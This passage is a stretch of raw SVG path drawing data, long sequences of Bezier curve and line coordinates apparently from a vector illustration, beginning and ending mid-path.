59.5815 37.4189C59.5627 37.4756 59.5627 37.5322 59.5438 37.5889C59.5061 37.6833 59.4684 37.74 59.3741 37.7967C59.3175 37.8156 59.2609 37.8533 59.2043 37.8911L59.0911 37.9478C59.0723 37.9667 59.0346 37.9856 58.9968 38.0045L58.8648 38.0989C58.6573 38.2311 58.4499 38.3633 58.2424 38.4956C58.2235 38.5145 58.1858 38.5333 58.1669 38.5333C58.1481 38.5711 58.1104 38.6089 58.0726 38.6278C57.9595 38.7222 57.8463 38.8167 57.7331 38.9111C57.5822 39.0811 57.4314 39.2322 57.2993 39.4211C57.073 39.7422 56.8655 40.0633 56.6769 40.4033C56.4317 40.8756 56.2242 41.3667 56.1111 41.8767C56.0922 41.9145 56.0922 41.9711 56.0922 42.0089C56.0922 42.0278 56.0922 42.0278 56.1111 42.0467C56.1299 42.0656 56.1488 42.0467 56.1677 42.0278C56.1865 42.0089 56.1865 42.0089 56.1865 41.99C56.2808 41.7256 56.4317 41.48 56.5449 41.2156C56.7712 40.7245 57.073 40.2711 57.3936 39.8556C57.8652 39.27 58.4121 38.7789 59.0534 38.42L59.0911 38.4011C59.2232 38.3256 59.3363 38.25 59.4684 38.1933C59.5815 38.1367 59.6758 38.08 59.8079 38.0611C59.8456 38.0422 59.8833 38.0233 59.9022 38.0045L59.9399 37.9856C60.0908 37.91 60.1662 37.7589 60.1851 37.6078C60.204 37.5322 60.204 37.4378 60.2228 37.3622C60.2605 36.9845 60.3926 36.6633 60.6943 36.4367C60.7132 36.4178 60.7321 36.4178 60.7321 36.3989C61.1847 35.9645 61.7506 35.7945 62.3541 35.7378C62.7314 35.7 63.0897 35.7378 63.4669 35.7756C63.6367 35.7945 63.7499 35.9078 63.8442 36.04C63.863 36.0778 63.863 36.1156 63.8064 36.1156C63.6178 36.1156 63.4292 36.1156 63.2595 36.1156C62.7502 36.1345 62.2598 36.21 61.7883 36.4178C61.6563 36.4745 61.5431 36.55 61.4299 36.6256C61.1282 36.8711 60.9961 37.1733 60.9773 37.57C60.9773 37.6456 60.9773 37.7022 60.9773 37.7778C60.9773 37.9478 60.9018 38.0611 60.7321 38.1367C60.6943 38.1556 60.6566 38.1556 60.6189 38.1745C60.5246 38.25 60.4303 38.3067 60.3171 38.3445C60.1662 38.42 60.0153 38.4767 59.8645 38.5522C59.6193 38.6845 59.3741 38.8356 59.1477 38.9867L59.0346 39.0622C58.9591 39.1189 58.8837 39.1756 58.8082 39.2322L58.7139 39.3078C58.6196 39.3833 58.5253 39.44 58.4499 39.5156C58.431 39.5345 58.431 39.5345 58.4121 39.5533L58.3178 39.6478C58.2235 39.7422 58.1292 39.8367 58.0349 39.9311L57.9029 40.0822C57.62 40.4033 57.3936 40.7622 57.205 41.14C57.1862 41.1589 57.1673 41.1967 57.1673 41.2345C56.941 41.7256 56.8278 42.2356 56.8467 42.7833C56.8655 43.01 56.941 43.18 57.0919 43.3311L57.2805 43.4633C57.337 43.5011 57.3936 43.52 57.4502 43.5767C57.5445 43.6522 57.5822 43.7656 57.5634 43.8789C57.5445 43.9733 57.5068 44.0489 57.4879 44.1433C57.4314 44.3133 57.3559 44.4833 57.2993 44.6533C56.9975 45.5411 56.8089 46.4478 56.7524 47.3733C56.7146 47.9211 56.7335 48.4689 56.8089 48.9978C56.8844 49.6022 57.0164 50.2067 57.2239 50.7733C57.7709 52.3222 58.6196 53.7011 59.7701 54.8722C61.2413 56.3645 62.9577 57.4411 64.9004 58.14C65.6548 58.4045 66.447 58.6122 67.2392 58.7256C67.6541 58.7822 68.0502 58.82 68.4652 58.8578C69.1064 58.8956 69.7289 58.8578 70.3702 58.8011C70.8794 58.7445 71.3698 58.6689 71.879 58.5933C72.6146 58.48 73.3314 58.3478 74.0481 58.1778C75.7456 57.7622 77.3111 57.0822 78.7823 56.1378C80.046 55.3256 81.1022 54.3056 81.9509 53.04C82.215 52.6433 82.4036 52.2467 82.5356 51.7933C82.5545 51.7556 82.5545 51.7178 82.5545 51.68C82.5545 51.6611 82.5356 51.6422 82.5356 51.6422C82.5168 51.6233 82.4979 51.6422 82.479 51.6611C82.4602 51.68 82.4413 51.7178 82.4225 51.7367C82.3659 51.8122 82.3282 51.9067 82.2716 51.9822C81.8566 52.6811 81.3474 53.2856 80.7627 53.8333C79.8951 54.6267 78.9143 55.2311 77.8203 55.6845C77.1036 55.9867 76.3869 56.1945 75.6324 56.3267L75.557 56.3456C75.3118 56.3833 75.0854 56.4211 74.8403 56.44H74.7648C74.5196 56.4589 74.2556 56.4967 74.0104 56.4967C73.8029 56.4967 73.5766 56.4967 73.3691 56.4778L73.105 56.4589C72.9353 56.44 72.7655 56.4211 72.5958 56.4022L72.4637 56.3833C72.3506 56.3645 72.2185 56.3456 72.1054 56.3267L71.9356 56.2889C71.879 56.27 71.8036 56.27 71.747 56.2511C71.6527 56.2322 71.5395 56.1945 71.4452 56.1567C71.4452 56.1567 71.4452 56.1567 71.4264 56.1567C70.521 55.8733 69.6911 55.4578 68.9556 54.8345C68.7292 54.6456 68.5218 54.4 68.3897 54.1356C68.1822 53.7389 68.0125 53.3233 67.9559 52.87C67.9371 52.7189 67.8616 52.5867 67.7484 52.4922C67.6353 52.3978 67.541 52.2845 67.4467 52.1711C67.1072 51.7933 66.8997 51.3589 66.8054 50.8678C66.7111 50.3956 66.7488 49.9422 66.8431 49.47C66.8808 49.3 66.9185 49.1489 67.0129 48.9978C67.2769 48.5445 67.6353 48.2045 68.1257 48.0156C68.3331 47.9211 68.5595 47.8833 68.8047 47.8645C69.0876 47.8456 69.3328 47.7322 69.5025 47.4867C69.5214 47.4678 69.5403 47.4489 69.5591 47.43C69.7289 47.2222 69.9552 47.1089 70.2193 47.09C70.5965 47.0522 70.936 47.1467 71.2755 47.2978C71.5584 47.43 71.8036 47.6 72.0488 47.8078C72.0865 47.8456 72.1431 47.8833 72.1808 47.9211C72.3883 48.0722 72.6335 47.9967 72.7089 47.7511C72.7467 47.6567 72.7467 47.5622 72.7655 47.4678C72.7655 47.2789 72.7467 47.1089 72.7089 46.9389C72.5958 46.4478 72.4072 45.9945 72.1431 45.56C72.0677 45.4467 71.9734 45.3333 71.8979 45.22C71.5395 44.7667 71.1246 44.37 70.6531 44.03C69.8232 43.4256 68.899 43.1422 67.8805 43.0478C67.4844 43.01 67.1072 42.9911 66.7111 42.9911C66.0321 42.9722 65.3719 43.0289 64.7118 43.1611C63.3915 43.4256 62.1844 43.9167 61.0904 44.71C60.0342 45.4656 59.1477 46.41 58.431 47.4678C58.1292 47.9022 57.9029 48.3556 57.6954 48.8278C57.6577 48.9222 57.6011 49.0167 57.5634 49.1111C57.5634 49.1111 57.5445 49.13 57.5257 49.13L57.5068 49.1111C57.4502 48.8845 57.4314 48.6767 57.4314 48.45C57.4125 47.9211 57.4125 47.4111 57.4502 46.9011C57.5068 46.2778 57.6388 45.6733 57.8463 45.0878C57.9217 44.88 58.0161 44.6911 58.0915 44.4833C58.1669 44.2945 58.2235 44.1245 58.2424 43.9356C58.2612 43.7089 58.1858 43.5389 57.9783 43.4256C57.9029 43.3878 57.8086 43.3311 57.7331 43.2556C57.7143 43.2367 57.6954 43.2178 57.6766 43.1989L57.62 43.1422C57.5445 43.0667 57.4879 42.9722 57.4502 42.8778C57.4502 42.8778 57.4125 42.7645 57.4125 42.7267C57.3936 42.6511 57.3936 42.5756 57.3936 42.5V42.4433C57.4125 42.3111 57.4314 42.1789 57.4691 42.0467C57.5068 41.9145 57.5634 41.8011 57.6011 41.6689C57.6388 41.5367 57.6954 41.4233 57.7331 41.31C57.752 41.2722 57.884 41.0267 57.884 41.0267C57.9217 40.9511 57.9783 40.8756 58.0161 40.8L58.0349 40.7811C58.0538 40.7622 58.0726 40.7433 58.0915 40.7245V40.7056C58.2235 40.5356 58.3556 40.3656 58.5064 40.2145L58.563 40.1578C58.6008 40.12 58.6385 40.1011 58.6762 40.0633L58.7328 40.0256C58.8082 39.95 58.8837 39.8933 58.978 39.8178C59.4495 39.4778 59.9399 39.1945 60.468 38.9489C60.7509 38.8167 61.0338 38.7033 61.2979 38.5711C61.3545 38.5333 61.4299 38.5145 61.4865 38.4767C61.5997 38.4011 61.6563 38.3067 61.6563 38.1745C61.6563 38.1367 61.6374 38.0989 61.6374 38.0611C61.6185 37.9289 61.6185 37.7967 61.6185 37.6645C61.6374 37.4756 61.694 37.3056 61.826 37.1733C62.0335 36.9656 62.2787 36.8145 62.5805 36.7767C62.8257 36.7389 63.0897 36.7011 63.3349 36.6822C63.6178 36.6633 63.9008 36.6633 64.2025 36.6822C64.41 36.7011 64.5798 36.8145 64.6929 36.9845C64.9193 37.3433 65.1456 37.7211 65.3153 38.0989C65.3531 38.1745 65.3719 38.2311 65.4285 38.3067C65.504 38.4011 65.5983 38.4767 65.7114 38.4956C65.9378 38.5333 66.1452 38.4767 66.2961 38.2878C66.3339 38.2311 66.3716 38.1745 66.4282 38.1178C66.579 37.9289 66.6356 37.91 66.8431 38.0611C66.862 38.0611 66.862 38.08 66.8808 38.08C67.1449 38.2878 67.3524 38.5333 67.541 38.8167C67.8993 39.3833 68.2577 39.9689 68.5783 40.5733C68.6915 40.7622 68.8047 40.97 68.9178 41.1589C68.9367 41.1967 68.9744 41.2345 68.9933 41.2722C69.1064 41.3856 69.2385 41.3856 69.3516 41.2911C69.3894 41.2722 69.4082 41.2345 69.446 41.1967C69.5591 41.0645 69.6346 40.9133 69.6723 40.7433C69.7477 40.3656 69.7477 40.0067 69.6911 39.6289C69.6346 39.2322 69.5025 38.8545 69.3328 38.4767C69.1253 37.9856 68.8613 37.5322 68.5783 37.0789C67.8616 35.9078 66.9563 34.9445 65.8057 34.1889C65.2022 33.7922 64.5609 33.49 63.9008 33.2067C63.9008 33.2067 63.8819 33.2067 63.8819 33.1878H63.863C63.731 33.1311 63.599 33.0933 63.4858 33.0556H63.4669C63.2595 32.98 62.9954 32.8856 62.9954 32.8856C62.92 32.8667 62.8445 32.8478 62.7879 32.81L62.5993 32.7533C62.3919 32.6778 62.1655 32.6211 61.958 32.5456H61.9392C61.562 32.4511 61.279 32.3945 61.279 32.3945C61.147 32.3756 61.0338 32.3567 60.9018 32.3378C60.6566 32.3 60.3926 32.3 60.1285 32.2811C59.9965 32.2811 59.8645 32.2811 59.7513 32.2622C59.2986 32.2056 58.846 32.1489 58.3933 32.1678C58.0915 32.1678 57.8086 32.1867 57.5068 32.2056C57.205 32.2245 56.9032 32.2811 56.6203 32.3378C56.5637 32.3567 56.5072 32.3567 56.4694 32.3945V32.4133C56.4694 32.4322 56.4694 32.4322 56.4883 32.4322C56.5637 32.4322 56.6203 32.4511 56.6958 32.4511C56.8278 32.4322 56.9598 32.4322 57.0919 32.4133C57.7331 32.3567 58.3744 32.3756 59.0157 32.4511C59.4872 32.5078 59.9399 32.5833 60.4114 32.6211L60.5057 32.64C60.9395 32.6967 61.3545 32.7722 61.7883 32.8856C63.1463 33.2822 64.4289 33.8489 65.6171 34.6233C65.9 34.8122 66.183 35.0011 66.447 35.2467C66.6356 35.4167 66.8054 35.6056 66.9751 35.7945C66.9751 35.7945 67.3901 36.2667 67.4844 36.38L67.5032 36.3989C68.0125 37.06 68.4463 37.7589 68.8235 38.5145C68.9744 38.8167 69.1253 39.1189 69.2196 39.4589C69.3139 39.78 69.3516 40.12 69.2951 40.4411C69.2951 40.4789 69.2762 40.5167 69.2573 40.5545C69.2385 40.5922 69.1819 40.6111 69.1442 40.5922C69.1064 40.5733 69.0687 40.5356 69.0499 40.4978C68.9556 40.3845 68.8801 40.2711 68.8235 40.1389C68.7292 39.95 68.6161 39.7422 68.5217 39.5533C68.2577 39.0622 67.9748 38.6089 67.6164 38.1745C67.5221 38.0422 67.4089 37.9289 67.2958 37.8156L67.2015 37.74C67.0883 37.6645 66.9751 37.5889 66.8431 37.5322C66.6168 37.4567 66.4093 37.4945 66.2584 37.6833C66.2018 37.74 66.1452 37.8156 66.0887 37.8911C66.0509 37.9289 66.0132 37.9856 65.9755 38.0233C65.9189 38.08 65.8623 38.08 65.8057 38.0045C65.768 37.9478 65.7303 37.8911 65.7114 37.8156C65.6737 37.74 65.636 37.6645 65.5983 37.5889C65.4096 37.2111 65.1833 36.8522 64.9193 36.5311C64.5043 36.0211 64.0328 35.5489 63.5047 35.1522C63.2595 34.9633 62.9954 34.7933 62.7125 34.6422C62.5616 34.5667 62.3919 34.4911 62.2221 34.4533C61.826 34.3589 61.4865 34.4345 61.2225 34.7556C61.1659 34.8311 61.0904 34.9067 61.0339 35.0011C60.9961 35.0389 60.9773 35.0767 60.9395 35.1333C60.8452 35.2656 60.7887 35.2656 60.6378 35.2089C60.468 35.1522 60.3171 35.0578 60.1851 34.9445C59.9776 34.7745 59.7513 34.6422 59.5061 34.5478C59.2798 34.4533 59.1289 34.51 58.9968 34.6989C58.9214 34.8122 58.8648 34.9256 58.8082 35.0578C58.7705 35.1333 58.7328 35.2278 58.6951 35.3033C58.6385 35.4167 58.5253 35.4733 58.3933 35.4733C58.2047 35.4733 58.0538 35.3978 57.9218 35.2845C57.6388 35.0578 57.3182 34.9067 56.9975 34.7556C56.2808 34.4345 55.5452 34.3778 54.7908 34.5289C54.489 34.5856 54.2061 34.68 53.9043 34.7745C53.0744 35.02 52.32 35.3978 51.6032 35.8322C51.4524 35.9267 51.3015 36.04 51.1506 36.1533C50.679 36.5122 50.3018 36.9278 49.9435 37.3811C49.5474 37.8911 49.1701 38.4011 48.9061 38.9867C48.8872 39.0433 48.8495 39.1 48.7929 39.1378C48.7929 39.0622 48.8118 39.0056 48.8306 38.9489C48.8684 38.8545 48.9061 38.76 48.9249 38.6845C49.3588 37.4378 49.9057 36.2478 50.6036 35.1145C51.8107 33.15 53.3762 31.5256 55.3378 30.2789C56.6392 29.4478 58.0538 28.8433 59.525 28.4278C59.921 28.3145 60.336 28.2011 60.7509 28.1256C60.9961 28.0878 61.2413 28.0689 61.4865 27.9745C61.5431 27.9556 61.5997 27.9745 61.6374 28.0122C61.6751 28.05 61.694 28.0878 61.7317 28.1256C61.9203 28.3522 62.0901 28.5978 62.2787 28.8245C62.3541 28.9189 62.4484 29.0322 62.5239 29.1078C62.6371 29.2211 62.7691 29.2967 62.9011 29.3533C63.1086 29.4289 63.2972 29.3722 63.4292 29.2211C63.4858 29.1645 63.5235 29.0889 63.5613 29.0322C63.6556 28.8811 63.7499 28.73 63.8442 28.5789C63.9008 28.4845 63.9762 28.4089 64.0328 28.3333C64.3157 28.0689 64.6363 27.9745 65.0136 28.0311C65.2022 28.0689 65.3908 28.1256 65.5605 28.22C65.7114 28.2956 65.8246 28.39 65.9566 28.5033C66.0887 28.6356 66.183 28.7678 66.2773 28.9189C66.5036 29.2967 66.7299 29.6745 66.9185 30.0711C66.9751 30.2033 67.0506 30.3356 67.1637 30.4489C67.2581 30.5433 67.3524 30.6 67.4655 30.6378C67.541 30.6567 67.6164 30.6567 67.6919 30.6378L67.7484 30.6189C67.8239 30.6 67.8805 30.5622 67.9559 30.5056C68.0691 30.3733 68.0879 30.2978 68.0879 30.2978C68.1257 30.2033 68.1257 30.1089 68.1257 30.0145C68.1257 29.5611 68.0502 29.1267 67.937 28.6922C67.8993 28.5222 67.8427 28.3333 67.7673 28.1633C67.7673 28.1633 66.8997 25.3489 63.7499 22.3645C63.7499 22.3645 61.7883 20.3433 58.5442 19.5122C58.5442 19.5122 57.9595 19.3422 57.9029 19.4367C57.9029 19.4367 57.9029 19.4933 57.9783 19.5122C58.0538 19.5311 59.657 20.0978 61.2036 21.1745C61.2036 21.1745 63.7121 22.61 65.9943 26.2556C65.9943 26.2556 66.6168 27.37 66.8242 27.7856V27.8233C66.994 28.1633 67.1449 28.5411 67.1449 28.5411C67.1637 28.5789 67.1826 28.6167 67.2015 28.6545C67.3146 28.9567 67.3712 29.2589 67.4278 29.5611C67.4278 29.58 67.4467 29.6178 67.4089 29.6178C67.3901 29.6178 67.3901 29.5989 67.3712 29.5989C67.2392 29.3533 67.0883 29.1267 66.9563 28.8811L66.9185 28.8056C66.7111 28.4089 66.4282 28.1067 66.0887 27.8422C65.7492 27.5967 65.3908 27.4267 64.957 27.3889C64.9004 27.3889 64.8438 27.3889 64.7872 27.37H64.7495C64.5043 27.37 64.2591 27.4078 64.0328 27.54C63.6556 27.7478 63.3915 28.05 63.2217 28.4278C63.184 28.5033 63.1652 28.5978 63.1274 28.6733C63.1086 28.73 63.1086 28.8245 63.0331 28.8245C62.9577 28.8245 62.9388 28.7489 62.9011 28.6922C62.9011 28.6922 62.9011 28.6733 62.8822 28.6733C62.6182 28.22 62.2975 27.8233 61.9958 27.4267C61.694 27.03 61.3545 26.6333 60.9584 26.3122C60.9207 26.2745 60.883 26.2367 60.8452 26.1989C60.7321 26.0856 60.6189 25.9722 60.4869 25.8778C60.1474 25.6133 59.789 25.3678 59.4118 25.1411C59.0346 24.9145 58.6573 24.7256 58.2424 24.5745C57.8086 24.4045 57.3559 24.31 56.8844 24.3289C56.2808 24.3478 55.8093 24.5933 55.4321 25.0656C55.2812 25.2545 55.1869 25.4622 55.0926 25.6889C55.0548 25.8022 54.9983 25.9345 54.9605 26.0478C54.904 26.18 54.8662 26.18 54.7531 26.1045C54.5833 25.9911 54.4324 25.8589 54.3193 25.7078C54.2061 25.5378 54.0552 25.4056 53.9232 25.2733C53.7911 25.1411 53.6591 25.0089 53.5271 24.8767C53.4328 24.7822 53.3385 24.6689 53.2442 24.5745C52.5086 23.8378 51.641 23.3656 50.6036 23.2145C50.0189 23.1389 49.4342 23.1956 48.8872 23.3656C48.4534 23.5167 48.0385 23.7056 47.6047 23.8945C47.2086 24.0833 46.8125 24.2722 46.3975 24.4422C46.1524 24.5367 45.8883 24.6122 45.6242 24.65C45.247 24.7067 44.8698 24.7256 44.4926 24.7067C44.0399 24.6878 43.5872 24.6878 43.1346 24.7067C42.4933 24.7445 41.8709 24.82 41.2484 24.9522C40.3054 25.16 39.4 25.4811 38.5513 25.9533C37.7214 26.4256 36.9481 26.9733 36.2125 27.5967C35.4392 28.2389 34.7225 28.9378 34.0435 29.6933C33.0061 30.8267 31.9121 31.9222 30.7805 32.98C29.762 33.9433 28.7435 34.9067 27.7438 35.8889C26.8762 36.72 26.0463 37.5889 25.2353 38.4956C24.9335 38.8356 24.6694 39.1756 24.4431 39.5533C24.3677 39.6856 24.2922 39.8178 24.1979 39.95L24.1036 40.1011C24.0847 40.1389 24.047 40.1956 24.0282 40.2333L23.9904 40.3089C23.9716 40.3467 23.9527 40.3656 23.9338 40.4033L23.8584 40.5356C23.8207 40.5922 23.8018 40.6489 23.7264 40.6867C23.7264 40.6489 23.7264 40.63 23.7264 40.6111C23.8584 40.2333 23.9716 39.8367 24.0847 39.4589C24.858 36.8333 25.9897 34.3778 27.4798 32.0733C29.0075 29.7122 30.8182 27.6345 32.9306 25.8022C33.6096 25.2167 34.3264 24.65 35.062 24.1211L35.0997 24.1022C35.5146 23.8 35.9296 23.5167 36.3634 23.2522C36.42 23.2145 36.4954 23.1767 36.552 23.1389L36.7406 23.0256C36.9104 22.9311 37.0613 22.8367 37.231 22.7422L37.3819 22.6667C37.5705 22.5533 37.7591 22.4589 37.9477 22.3456L38.0986 22.27C38.1552 22.2322 38.2306 22.2133 38.2872 22.1756L38.3815 22.1189C39.1926 21.7222 40.0225 21.3445 40.8712 21.0233L40.9467 21.0045C41.2673 20.8722 41.6068 20.7589 41.9274 20.6456C42.9271 20.3056 43.9456 20.0411 44.9641 19.7956L45.115 19.7578C45.1716 19.7389 45.247 19.72 45.3225 19.7011C45.3979 19.6822 45.4922 19.6633 45.5677 19.6445L45.6054 19.6256C46.3975 19.4556 47.1897 19.2856 48.0008 19.1345C48.5477 19.04 49.0758 18.9456 49.6228 18.8511C49.868 18.8133 50.1321 18.7567 50.3773 18.7567C50.5659 18.7567 50.7733 18.7378 50.962 18.7189C51.1506 18.7 51.3392 18.6811 51.5278 18.6056C51.5467 18.5867 51.5844 18.5867 51.5844 18.53C51.3203 18.5111 51.0563 18.4733 50.7922 18.4545C50.7545 18.4545 50.7168 18.4545 50.679 18.4545C50.4338 18.4356 50.1698 18.4356 49.9246 18.4545C49.8869 18.4545 49.8303 18.4545 49.7926 18.4545C49.736 18.4545 49.6794 18.4733 49.6228 18.4733C48.7929 18.5111 47.9819 18.53 47.152 18.6245C46.8879 18.6433 46.6427 18.6811 46.3787 18.7189L46.2844 18.7378C46.1712 18.7567 46.058 18.7756 45.9449 18.7945L45.5111 18.87C45.4356 18.8889 45.379 18.8889 45.3036 18.9078L45.2093 18.9267C45.0961 18.9456 44.983 18.9645 44.8698 18.9833L44.7378 19.0022C44.5869 19.04 44.4171 19.0589 44.2662 19.0967L44.1531 19.1156C43.8136 19.1911 43.4741 19.2667 43.1346 19.3611C42.531 19.5311 41.9463 19.72 41.3616 19.9278L41.2673 19.9656C41.173 20.0033 41.0787 20.0222 40.9844 20.06L40.8901 20.0978C40.6637 20.1733 40.4563 20.2678 40.2299 20.3622L40.079 20.4189C39.5321 20.6267 39.004 20.8533 38.4758 21.1178L38.2684 21.2122C37.778 21.4578 37.2876 21.7033 36.8161 21.9678C34.9299 23.1011 33.1193 24.4233 31.4406 25.9345ZM54.9605 57.46C54.9605 57.4789 54.9417 57.46 54.9605 57.46ZM58.9214 52.3411C58.9025 52.0389 58.8648 51.7367 58.8271 51.4156C58.8082 51.1889 58.8082 50.9622 58.8271 50.7356C58.8459 50.6033 58.8648 50.4522 58.8459 50.32C58.7894 50.32 58.7894 50.3578 58.7705 50.3767C58.6951 50.5467 58.6762 50.7356 58.6385 50.9245C58.6008 51.2078 58.6008 51.4911 58.6008 51.7933C58.6008 51.8311 58.6196 51.8878 58.5819 51.9256C58.5442 51.9445 58.5253 51.9067 58.5253 51.9067C58.431 51.7933 58.3744 51.6422 58.3744 51.4911C58.3178 50.8489 58.431 50.2256 58.7328 49.64C58.8459 49.3945 58.978 49.1678 59.1289 48.9411C59.1855 48.8467 59.242 48.7711 59.3363 48.7145C59.3552 48.6956 59.3741 48.6767 59.4118 48.6956C59.242 49.3756 59.1289 50.0745 59.11 50.7733C59.0911 51.4722 59.11 52.1711 59.1854 52.87C59.0534 52.7189 58.9403 52.5489 58.9214 52.3411ZM61.7883 55.5522C61.7506 55.59 61.7129 55.5522 61.6563 55.5333C61.5054 55.4578 61.3922 55.3256 61.3168 55.1745C61.147 54.8722 60.9961 54.57 60.883 54.2678C60.5623 53.4933 60.336 52.7189 60.204 51.8878C60.1662 51.68 60.1285 51.4911 60.0908 51.2833C60.0908 51.2645 60.0908 51.2645 60.0719 51.2456L60.0531 51.2267C60.0531 51.2267 60.0342 51.2267 60.0342 51.2456C59.9965 51.3022 59.9965 51.3778 59.9965 51.4533C59.9776 52.1333 60.0342 52.8133 60.204 53.4933C60.2605 53.7578 60.336 54.0222 60.3926 54.2678C60.3926 54.3056 60.4114 54.3245 60.4114 54.3622C60.4114 54.3811 60.4114 54.3811 60.3926 54.4C60.3926 54.4 60.3737 54.4 60.3548 54.4C60.336 54.3811 60.2983 54.3622 60.2794 54.3433C60.0153 54.0978 59.8456 53.7767 59.7701 53.4367C59.6004 52.7945 59.4684 52.1333 59.4118 51.4533C59.4118 51.34 59.3929 51.2456 59.3741 51.1322C59.3363 50.4522 59.4306 49.81 59.6193 49.1678C59.7136 48.8467 59.8079 48.5445 59.9022 48.2233C59.9399 48.11 59.9776 48.0156 60.0342 47.9211C60.1851 47.6567 60.3926 47.4489 60.6378 47.26C60.6378 47.3922 60.6 47.4867 60.5623 47.5811C60.3737 48.0345 60.2605 48.5067 60.204 48.9978C60.1851 49.1867 60.1474 49.3567 60.1096 49.5456C60.0908 49.6022 60.0908 49.6589 60.1096 49.7156C60.1096 49.7345 60.1285 49.7533 60.1474 49.7533C60.1662 49.7533 60.1851 49.7345 60.1851 49.7345C60.204 49.6967 60.2228 49.64 60.2417 49.5833C60.4303 48.6956 60.7509 47.8456 61.1282 47.0333C61.1659 46.9578 61.2036 46.8822 61.2413 46.8067C61.3356 46.6367 61.4488 46.5233 61.6185 46.4289C61.6563 46.41 61.694 46.3722 61.7129 46.41C61.7506 46.4289 61.7129 46.4856 61.7129 46.5045C61.6751 46.5989 61.6374 46.6745 61.5997 46.7689C61.3545 47.3167 61.1847 47.9022 61.0527 48.4878C60.9773 48.8089 60.9018 49.13 60.8452 49.4511C60.7321 50.1122 60.6943 50.7733 60.7698 51.4345C60.7887 51.6422 60.8075 51.8689 60.8264 52.0767C60.9207 53.0022 61.1093 53.89 61.5054 54.7211C61.6185 54.9667 61.7129 55.2122 61.826 55.4578C61.7883 55.4956 61.8072 55.5333 61.7883 55.5522ZM64.2025 57.0633C64.1648 57.0256 64.1271 56.9878 64.0894 56.9311C63.9196 56.7611 63.7876 56.5722 63.6556 56.3645C63.184 55.6089 62.7691 54.8533 62.4484 54.0222C62.2032 53.4178 62.0524 52.7945 61.9203 52.1522C61.9015 52.0578 61.8826 51.9445 61.8637 51.85C61.8637 51.8311 61.8449 51.8122 61.826 51.8122C61.8072 51.8122 61.7883 51.8311 61.7883 51.85C61.7694 51.9067 61.7694 51.9822 61.7694 52.0389C61.7883 52.4922 61.8826 52.9456 61.9769 53.38C62.1655 54.1167 62.4296 54.8345 62.7502 55.5333C62.8634 55.7978 62.9954 56.0433 63.1086 56.2889C63.1274 56.3078 63.1274 56.3267 63.1463 56.3645C63.1463 56.3833 63.1652 56.4022 63.1463 56.4211C63.1274 56.44 63.1086 56.44 63.0897 56.4211C62.9766 56.3645 62.8822 56.3078 62.8068 56.2322C62.7314 56.1567 62.6748 56.0622 62.5993 55.9678C62.2598 55.4578 61.9958 54.9289 61.8072 54.3622C61.6751 53.9656 61.5431 53.5689 61.4111 53.1533C61.279 52.7378 61.1847 52.3033 61.147 51.8689C61.0904 51.3211 61.0904 50.7733 61.1282 50.2256C61.2036 49.2245 61.4111 48.2422 61.7694 47.2978C61.8449 47.09 61.9392 46.9011 62.0335 46.6933C62.1655 46.4667 62.2787 46.24 62.4107 46.0133C62.4673 45.9 62.5427 45.8056 62.6559 45.73C62.7502 45.6545 62.8634 45.6167 62.9954 45.6356C63.0331 45.6356 63.052 45.6733 63.0331 45.7111C63.0143 45.73 62.9954 45.7678 62.9766 45.7867C62.4107 46.6367 62.0146 47.5433 61.826 48.5445C61.7317 49.0167 61.7129 49.4889 61.694 49.9611C61.694 49.98 61.694 49.9989 61.694 50.0178C61.694 50.0367 61.7129 50.0556 61.7317 50.0556C61.7506 50.0556 61.7694 50.0367 61.7883 50.0367C61.8072 49.9989 61.8072 49.9611 61.826 49.9233C61.8826 49.6022 61.9392 49.3 62.0146 48.9789C62.2032 48.1289 62.5239 47.3167 62.9388 46.5422C63.1086 46.2211 63.3161 45.9378 63.5424 45.6545C63.5801 45.5978 63.6367 45.5411 63.6556 45.4845C63.7876 45.2767 63.9385 45.2011 64.2025 45.22C64.2025 45.2767 64.1837 45.2956 64.1648 45.3145C63.9762 45.56 63.8064 45.8056 63.6556 46.07C63.4858 46.3722 63.3161 46.6745 63.1463 46.9767C62.8822 47.4489 62.7125 47.9589 62.5805 48.4878C62.373 49.3567 62.2976 50.2256 62.3541 51.0945C62.4484 52.87 62.92 54.5322 63.8064 56.0811C63.9573 56.3645 64.146 56.6289 64.3346 56.8745C64.3911 56.9311 64.4289 57.0067 64.4477 57.1011C64.3534 57.1578 64.278 57.12 64.2025 57.0633ZM65.7492 57.63C65.7492 57.6489 65.7492 57.6489 65.7492 57.63C65.6926 57.6489 65.636 57.63 65.5983 57.6111C65.5605 57.5922 65.5417 57.5545 65.504 57.5356C64.825 56.8178 64.2214 56.0622 63.7499 55.1933C63.3538 54.4756 63.052 53.7011 62.8257 52.9078C62.7314 52.6056 62.6936 52.2845 62.6559 51.9633C62.5993 51.51 62.5616 51.0567 62.5805 50.6033C62.5993 49.2622 62.92 47.9967 63.5235 46.8256C63.6933 46.5045 63.9008 46.1833 64.1648 45.9189C64.3157 45.7678 64.4477 45.5978 64.5609 45.4278C64.6175 45.3522 64.6741 45.2767 64.7495 45.22C64.8438 45.1445 64.957 45.1067 65.089 45.1256C65.1267 45.1256 65.1456 45.1633 65.1267 45.2011C65.1079 45.22 65.089 45.2578 65.0701 45.2767C64.3723 45.9756 63.863 46.7878 63.4669 47.6945C63.3726 47.9211 63.2783 48.1478 63.2217 48.3745C63.184 48.5445 63.1463 48.7333 63.1652 48.9033C63.1652 48.9222 63.1652 48.9411 63.2029 48.9411C63.2218 48.9411 63.2406 48.9411 63.2595 48.9222C63.2972 48.8845 63.3161 48.8278 63.3349 48.7711C63.4669 48.3745 63.599 47.9967 63.7687 47.6189C64.1271 46.8633 64.5986 46.1833 65.1833 45.5789C65.2965 45.4656 65.4096 45.3522 65.5228 45.2389C65.5794 45.1822 65.636 45.1445 65.6926 45.1256C65.7303 45.1067 65.7491 45.1067 65.768 45.1445C65.7869 45.1633 65.768 45.2011 65.7492 45.22C65.7303 45.2578 65.6926 45.2767 65.6737 45.3145C65.0701 45.9189 64.5798 46.5989 64.146 47.3356C63.863 47.8267 63.6744 48.3556 63.5801 48.9222C63.5235 49.3 63.4669 49.6778 63.4481 50.0556C63.4104 50.3767 63.4292 50.6789 63.4669 51C63.5235 51.6989 63.6556 52.3789 63.8064 53.04C63.9951 53.9089 64.3534 54.7211 64.8249 55.4956C65.0136 55.7978 65.221 56.0811 65.4285 56.3645C65.4474 56.3833 65.4662 56.4211 65.4851 56.44C65.504 56.44 65.5228 56.4589 65.5228 56.4778C65.5417 56.4778 65.5605 56.4967 65.5605 56.5156C65.5417 56.5345 65.5228 56.5156 65.504 56.4967C65.4851 56.4778 65.4851 56.4778 65.4662 56.4589C65.1645 56.1756 64.9004 55.8545 64.6363 55.5145C64.1082 